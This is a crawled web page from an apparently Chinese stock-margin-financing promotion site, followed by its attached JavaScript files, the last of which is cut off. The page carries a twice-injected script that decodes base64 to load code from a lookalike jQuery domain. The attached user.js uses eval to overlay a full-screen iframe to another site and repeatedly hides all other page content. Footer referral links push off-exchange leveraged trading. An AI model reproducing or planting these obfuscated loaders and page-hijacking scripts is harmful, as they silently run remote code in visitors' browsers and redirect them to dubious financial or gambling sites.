                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1582.html" title="股票中的杠杆是啥意思:买入卖出有什么技巧股票-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间">股票中的杠杆是啥意思:买入卖出有什么技巧股票-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1582.html">　　金价，再创历史新高！　　9月1日亚洲市场盘中，COMEX黄金期货一度涨超1%，最高触及3552美...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1581.html" title="在手机上怎么买股票:股票融资方式-基金公司“中考”放榜！谁表现强劲？谁在掉队？"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="在手机上怎么买股票:股票融资方式-基金公司“中考”放榜！谁表现强劲？谁在掉队？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1581.html" title="在手机上怎么买股票:股票融资方式-基金公司“中考”放榜！谁表现强劲？谁在掉队？">在手机上怎么买股票:股票融资方式-基金公司“中考”放榜！谁表现强劲？谁在掉队？</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1581.html">　　基金公司经营业绩分化显著。　　2025年上市公司半年报披露完毕，一批上市公司控股参股的基金公司经...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1561.html" title="什么是加杠杆买股票:股票开户哪个网站开户-加速“打钱”！市场彻底爆发！散户风偏仍在提升"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="什么是加杠杆买股票:股票开户哪个网站开户-加速“打钱”！市场彻底爆发！散户风偏仍在提升"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1561.html" title="什么是加杠杆买股票:股票开户哪个网站开户-加速“打钱”！市场彻底爆发！散户风偏仍在提升">什么是加杠杆买股票:股票开户哪个网站开户-加速“打钱”！市场彻底爆发！散户风偏仍在提升</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1561.html">　　刚刚，大盘站上3800点，A50续创十个月新高！　　市场活跃起来，券商股很少有缺席的时候。今天上...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1560.html" title="什么股票手机软件:中国配资网官网首页-A股涨到你头晕目眩！原因找到了 市场还能涨多高？"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="什么股票手机软件:中国配资网官网首页-A股涨到你头晕目眩！原因找到了 市场还能涨多高？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1560.html" title="什么股票手机软件:中国配资网官网首页-A股涨到你头晕目眩！原因找到了 市场还能涨多高？">什么股票手机软件:中国配资网官网首页-A股涨到你头晕目眩！原因找到了 市场还能涨多高？</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1560.html">　　8月22日，市场全天震荡走高，沪指站上3800点，科创50涨超8%创3年多新高。截至收盘，沪指涨...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://bhifdc.org.cn/shidapeizipingtai/">查看更多全国炒股配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!-- 站点信息-->
    <div class="information clearfix">
        <div class="container">
            <!--网站留言-->
            <div class="mes_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>最新留言</h4>
                    <ul class="mod_menu">
                                                                                                <li>
                            <a href="http://bhifdc.org.cn/chaogupeizi/76.html#cmt1" target="_blank" class="mrl_10 clearfix">
                                <div class="mod_left_1 l">
                                    <span class="mod_left_i">
                                                                                <img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G" alt="shengdayoupei">
                                    </span>
                                </div>
                                <div class="mod_right_comm">
                                    <p class="mod_p">通过合法</p>
                                    <p style="font-size:13px;color:#999;">shengdayoupei&nbsp;评论于：03-16</p>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
            <!--本站资讯-->
            <div class="infor_wall l">
                <div class="infor_wall_con mrl_10">
                                                                <h4 class="title"><i class="fa fa-bars l"></i>全国炒股配资</h4>
                                        <ul class="infor_wall_list clearfix">
                                                                                    <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1599.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1599.html" title="初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值">初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1598.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1598.html" title="选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1596.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1596.html" title="权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二">权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1592.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1592.html" title="杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1589.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1589.html" title="股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”">股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://bhifdc.org.cn/shidapeizipingtai/1583.html">
                                                <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://bhifdc.org.cn/shidapeizipingtai/1583.html" title="股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏">股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏</a></p>
                                    </div>
                                </li>
                                                                        </ul>
                </div>
            </div>
            <!--标签云-->
            <div class="tag_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>标签云</h4>
                    <div class="tag_wall_con">
                        <a href="http://bhifdc.org.cn/gupiaopeizhi/" title="股票配资" class="a-tag-2"><span>股票配资</span></a><a href="http://bhifdc.org.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/" title="股票配资" class="a-tag-5"><span>股票配资</span></a><a href="http://bhifdc.org.cn/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/" title="炒股配资" class="a-tag-10"><span>炒股配资</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="配资平台" class="a-tag-7"><span>配资平台</span></a><a href="http://bhifdc.org.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="股票配资平台" class="a-tag-4"><span>股票配资平台</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/" title="配资门户网" class="a-tag-9"><span>配资门户网</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E7%BD%91/" title="配资网" class="a-tag-4"><span>配资网</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/" title="配资之家" class="a-tag-2"><span>配资之家</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="配资门户" class="a-tag-1"><span>配资门户</span></a><a href="http://bhifdc.org.cn/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="在线配资平台" class="a-tag-5"><span>在线配资平台</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/" title="配资开户" class="a-tag-1"><span>配资开户</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/" title="配资炒股" class="a-tag-9"><span>配资炒股</span></a><a href="http://bhifdc.org.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="股票配资门户" class="a-tag-10"><span>股票配资门户</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E7%BD%91/" title="配资世界网" class="a-tag-8"><span>配资世界网</span></a><a href="http://bhifdc.org.cn/%E5%9C%BA%E5%A4%96%E9%85%8D%E8%B5%84/" title="场外配资" class="a-tag-3"><span>场外配资</span></a><a href="http://bhifdc.org.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E7%BD%91173/" title="股票配资网173" class="a-tag-7"><span>股票配资网173</span></a><a href="http://bhifdc.org.cn/%E6%96%B0%E8%82%A1%E9%85%8D%E8%B5%84%E7%BD%91/" title="新股配资网" class="a-tag-9"><span>新股配资网</span></a><a href="http://bhifdc.org.cn/%E5%8D%8E%E5%A4%8F%E9%85%8D%E8%B5%84%E7%BD%91/" title="华夏配资网" class="a-tag-7"><span>华夏配资网</span></a><a href="http://bhifdc.org.cn/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84/" title="期货配资" class="a-tag-2"><span>期货配资</span></a><a href="http://bhifdc.org.cn/%E9%BB%84%E9%87%91%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="黄金期货鑫东财配资" class="a-tag-7"><span>黄金期货鑫东财配资</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E9%97%A8%E6%88%B7/" title="配资世界门户" class="a-tag-5"><span>配资世界门户</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E5%85%AC%E5%8F%B8/" title="配资公司" class="a-tag-4"><span>配资公司</span></a><a href="http://bhifdc.org.cn/%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货鑫东财配资" class="a-tag-8"><span>期货鑫东财配资</span></a><a href="http://bhifdc.org.cn/%E9%85%8D%E8%B5%84%E9%80%9A/" title="配资通" class="a-tag-2"><span>配资通</span></a><a href="http://bhifdc.org.cn/%E7%8E%B0%E8%B4%A7%E6%8A%95%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="现货投资鑫东财配资" class="a-tag-4"><span>现货投资鑫东财配资</span></a><a href="http://bhifdc.org.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C/" title="股票配资世界" class="a-tag-7"><span>股票配资世界</span></a><a href="http://bhifdc.org.cn/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84/" title="在线配资" class="a-tag-7"><span>在线配资</span></a><a href="http://bhifdc.org.cn/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货配资鑫东财配资" class="a-tag-3"><span>期货配资鑫东财配资</span></a><a href="http://bhifdc.org.cn/%E6%9C%9F%E8%B4%A7%E8%A1%8C%E6%83%85%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货行情鑫东财配资" class="a-tag-2"><span>期货行情鑫东财配资</span></a><a href="http://bhifdc.org.cn/%E6%89%93%E6%96%B0%E8%82%A1%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="打新股鑫东财配资" class="a-tag-5"><span>打新股鑫东财配资</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="friend_links">
            <div class="links_tit">
                <p>友情链接</p>
            </div>
            <div class="links_list">
                <ul class="clearfix">
                    <li class="link-item"><a href="" title=""></a></li>                </ul>
            </div>
        </div>
    </div>
</div>   <!--侧边悬浮-->
   <div class="suspension">
       <div class="suspension-box">
                                                <a href="javascript:;" class="a a-top"><i class="i"></i></a>
                   </div>
   </div>
      <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
       $(function(){
           var mySwiper = new Swiper('.swiper-container',{
               loop: true,
               speed:300,
               spaceBetween: 0,
               centeredSlides: true,
               autoplay: {
                   delay: 5000,
                   disableOnInteraction: false,
               },
               pagination: {
                   el: '.swiper-pagination',
                   type: 'bullets',
                   clickable: true,
               },
               navigation: {
                   nextEl: '.swiper-button-next',
                   prevEl: '.swiper-button-prev',
               },
           });
       });
   </script>
   <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://bhifdc.org.cn/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<div class="footer"><div class="container"><div class="footer_con clearfix"><div class="footer_infor l"><ul><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="太原股票配资">太原股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="广州期货配资">广州期货配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="南昌股票配资">南昌股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="苏州低息配资公司">苏州低息配资公司</a></li></ul><p>地址:海南省海口市龙华区中山街道海秀东路1号商业广场5楼509房F08室</p><p>Copyright  冀ICP备2023002303号-3</p><p>技术支持：<a href="https://www.themeol.com/" target="_blank" title="ZBlog模板" class="kfw">ZBlog模板</a>&nbsp;&nbsp;开发赞助：<a href="https://www.ym3.net/" target="_blank" title="网站源码" class="kfzz">网站源码</a></p></div><div class="footer_img r"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"></div></div></div></div></body>
</html><!--186.59 ms , 14 queries , 5383kb memory , 65 errors-->

--- FILE ---
content_type: text/javascript
request_url: http://bhifdc.org.cn/user.js
body_size: 710
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=999999";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44c8d7a422b4b085182543c7f0836ac6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: text/javascript
request_url: http://bhifdc.org.cn/zb_users/theme/Hecms/script/swiper.min.js
body_size: 33888
content:
!function(f,h){"object"==typeof exports&&"undefined"!=typeof module?module.exports=h():"function"==typeof define&&define.amd?define(h):(f=f||self).Swiper=h()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,h="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,d=function(f){for(var h=0;h<f.length;h+=1)this[h]=f[h];return this.length=f.length,this};function F(F,e){var N=[],b=0;if(F&&!e&&F instanceof d)return F;if(F)if("string"==typeof F){var Ff,J,fR=F.trim();if(0<=fR.indexOf("<")&&0<=fR.indexOf(">")){var bX="div";for(0===fR.indexOf("<li")&&(bX="ul"),0===fR.indexOf("<tr")&&(bX="tbody"),0!==fR.indexOf("<td")&&0!==fR.indexOf("<th")||(bX="tr"),0===fR.indexOf("<tbody")&&(bX="table"),0===fR.indexOf("<option")&&(bX="select"),(J=f.createElement(bX)).innerHTML=fR,b=0;b<J.childNodes.length;b+=1)N.push(J.childNodes[b])}else for(Ff=e||"#"!==F[0]||F.match(/[ .<>:~]/)?(e||f).querySelectorAll(F.trim()):[f.getElementById(F.trim().split("#")[1])],b=0;b<Ff.length;b+=1)Ff[b]&&N.push(Ff[b])}else if(F.nodeType||F===h||F===f)N.push(F);else if(0<F.length&&F[0].nodeType)for(b=0;b<F.length;b+=1)N.push(F[b]);return new d(N)}function e(f){for(var h=[],d=0;d<f.length;d+=1)-1===h.indexOf(f[d])&&h.push(f[d]);return h}F.fn=d.prototype,F.Class=d,F.Dom7=d;var N={addClass:function(f){if(void 0===f)return this;for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.add(h[d]);return this},removeClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.remove(h[d]);return this},hasClass:function(f){return!!this[0]&&this[0].classList.contains(f)},toggleClass:function(f){for(var h=f.split(" "),d=0;d<h.length;d+=1)for(var F=0;F<this.length;F+=1)void 0!==this[F]&&void 0!==this[F].classList&&this[F].classList.toggle(h[d]);return this},attr:function(f,h){var d=arguments;if(1===arguments.length&&"string"==typeof f)return this[0]?this[0].getAttribute(f):void 0;for(var F=0;F<this.length;F+=1)if(2===d.length)this[F].setAttribute(f,h);else for(var e in f)this[F][e]=f[e],this[F].setAttribute(e,f[e]);return this},removeAttr:function(f){for(var h=0;h<this.length;h+=1)this[h].removeAttribute(f);return this},data:function(f,h){var d;if(void 0!==h){for(var F=0;F<this.length;F+=1)(d=this[F]).dom7ElementDataStorage||(d.dom7ElementDataStorage={}),d.dom7ElementDataStorage[f]=h;return this}if(d=this[0]){if(d.dom7ElementDataStorage&&f in d.dom7ElementDataStorage)return d.dom7ElementDataStorage[f];var e=d.getAttribute("data-"+f);return e||void 0}},transform:function(f){for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransform=f,d.transform=f}return this},transition:function(f){"string"!=typeof f&&(f+="ms");for(var h=0;h<this.length;h+=1){var d=this[h].style;d.webkitTransitionDuration=f,d.transitionDuration=f}return this},on:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var e=h[0],N=h[1],b=h[2],Ff=h[3];function J(f){var h=f.target;if(h){var d=f.target.dom7EventData||[];if(d.indexOf(f)<0&&d.unshift(f),F(h).is(N))b.apply(h,d);else for(var e=F(h).parents(),Ff=0;Ff<e.length;Ff+=1)F(e[Ff]).is(N)&&b.apply(e[Ff],d)}}function fR(f){var h=f&&f.target&&f.target.dom7EventData||[];h.indexOf(f)<0&&h.unshift(f),b.apply(this,h)}"function"==typeof h[1]&&(e=(f=h)[0],b=f[1],Ff=f[2],N=void 0),Ff||(Ff=!1);for(var bX,bR=e.split(" "),eW=0;eW<this.length;eW+=1){var a=this[eW];if(N)for(bX=0;bX<bR.length;bX+=1){var T=bR[bX];a.dom7LiveListeners||(a.dom7LiveListeners={}),a.dom7LiveListeners[T]||(a.dom7LiveListeners[T]=[]),a.dom7LiveListeners[T].push({listener:b,proxyListener:J}),a.addEventListener(T,J,Ff)}else for(bX=0;bX<bR.length;bX+=1){var dj=bR[bX];a.dom7Listeners||(a.dom7Listeners={}),a.dom7Listeners[dj]||(a.dom7Listeners[dj]=[]),a.dom7Listeners[dj].push({listener:b,proxyListener:fR}),a.addEventListener(dj,fR,Ff)}}return this},off:function(){for(var f,h=[],d=arguments.length;d--;)h[d]=arguments[d];var F=h[0],e=h[1],N=h[2],b=h[3];"function"==typeof h[1]&&(F=(f=h)[0],N=f[1],b=f[2],e=void 0),b||(b=!1);for(var Ff=F.split(" "),J=0;J<Ff.length;J+=1)for(var fR=Ff[J],bX=0;bX<this.length;bX+=1){var bR=this[bX],eW=void 0;if(!e&&bR.dom7Listeners?eW=bR.dom7Listeners[fR]:e&&bR.dom7LiveListeners&&(eW=bR.dom7LiveListeners[fR]),eW&&eW.length)for(var a=eW.length-1;0<=a;a-=1){var T=eW[a];N&&T.listener===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N&&T.listener&&T.listener.dom7proxy&&T.listener.dom7proxy===N?(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1)):N||(bR.removeEventListener(fR,T.proxyListener,b),eW.splice(a,1))}}return this},trigger:function(){for(var d=[],F=arguments.length;F--;)d[F]=arguments[F];for(var e=d[0].split(" "),N=d[1],b=0;b<e.length;b+=1)for(var Ff=e[b],J=0;J<this.length;J+=1){var fR=this[J],bX=void 0;try{bX=new h.CustomEvent(Ff,{detail:N,bubbles:!0,cancelable:!0})}catch(d){(bX=f.createEvent("Event")).initEvent(Ff,!0,!0),bX.detail=N}fR.dom7EventData=d.filter(function(f,h){return 0<h}),fR.dispatchEvent(bX),fR.dom7EventData=[],delete fR.dom7EventData}return this},transitionEnd:function(f){var h,d=["webkitTransitionEnd","transitionend"],F=this;function e(N){if(N.target===this)for(f.call(this,N),h=0;h<d.length;h+=1)F.off(d[h],e)}if(f)for(h=0;h<d.length;h+=1)F.on(d[h],e);return this},outerWidth:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetWidth+parseFloat(h.getPropertyValue("margin-right"))+parseFloat(h.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(f){if(0<this.length){if(f){var h=this.styles();return this[0].offsetHeight+parseFloat(h.getPropertyValue("margin-top"))+parseFloat(h.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var d=this[0],F=d.getBoundingClientRect(),e=f.body,N=d.clientTop||e.clientTop||0,b=d.clientLeft||e.clientLeft||0,Ff=d===h?h.scrollY:d.scrollTop,J=d===h?h.scrollX:d.scrollLeft;return{top:F.top+Ff-N,left:F.left+J-b}}return null},css:function(f,d){var F;if(1===arguments.length){if("string"!=typeof f){for(F=0;F<this.length;F+=1)for(var e in f)this[F].style[e]=f[e];return this}if(this[0])return h.getComputedStyle(this[0],null).getPropertyValue(f)}if(2===arguments.length&&"string"==typeof f){for(F=0;F<this.length;F+=1)this[F].style[f]=d;return this}return this},each:function(f){if(!f)return this;for(var h=0;h<this.length;h+=1)if(!1===f.call(this[h],h,this[h]))return this;return this},html:function(f){if(void 0===f)return this[0]?this[0].innerHTML:void 0;for(var h=0;h<this.length;h+=1)this[h].innerHTML=f;return this},text:function(f){if(void 0===f)return this[0]?this[0].textContent.trim():null;for(var h=0;h<this.length;h+=1)this[h].textContent=f;return this},is:function(e){var N,b,Ff=this[0];if(!Ff||void 0===e)return!1;if("string"==typeof e){if(Ff.matches)return Ff.matches(e);if(Ff.webkitMatchesSelector)return Ff.webkitMatchesSelector(e);if(Ff.msMatchesSelector)return Ff.msMatchesSelector(e);for(N=F(e),b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}if(e===f)return Ff===f;if(e===h)return Ff===h;if(e.nodeType||e instanceof d){for(N=e.nodeType?[e]:e,b=0;b<N.length;b+=1)if(N[b]===Ff)return!0;return!1}return!1},index:function(){var f,h=this[0];if(h){for(f=0;null!==(h=h.previousSibling);)1===h.nodeType&&(f+=1);return f}},eq:function(f){if(void 0===f)return this;var h,F=this.length;return new d(F-1<f?[]:f<0?(h=F+f)<0?[]:[this[h]]:[this[f]])},append:function(){for(var h,F=[],e=arguments.length;e--;)F[e]=arguments[e];for(var N=0;N<F.length;N+=1){h=F[N];for(var b=0;b<this.length;b+=1)if("string"==typeof h){var Ff=f.createElement("div");for(Ff.innerHTML=h;Ff.firstChild;)this[b].appendChild(Ff.firstChild)}else if(h instanceof d)for(var J=0;J<h.length;J+=1)this[b].appendChild(h[J]);else this[b].appendChild(h)}return this},prepend:function(h){var F,e;for(F=0;F<this.length;F+=1)if("string"==typeof h){var N=f.createElement("div");for(N.innerHTML=h,e=N.childNodes.length-1;0<=e;e-=1)this[F].insertBefore(N.childNodes[e],this[F].childNodes[0])}else if(h instanceof d)for(e=0;e<h.length;e+=1)this[F].insertBefore(h[e],this[F].childNodes[0]);else this[F].insertBefore(h,this[F].childNodes[0]);return this},next:function(f){return 0<this.length?f?this[0].nextElementSibling&&F(this[0].nextElementSibling).is(f)?new d([this[0].nextElementSibling]):new d([]):this[0].nextElementSibling?new d([this[0].nextElementSibling]):new d([]):new d([])},nextAll:function(f){var h=[],e=this[0];if(!e)return new d([]);for(;e.nextElementSibling;){var N=e.nextElementSibling;f?F(N).is(f)&&h.push(N):h.push(N),e=N}return new d(h)},prev:function(f){if(0<this.length){var h=this[0];return 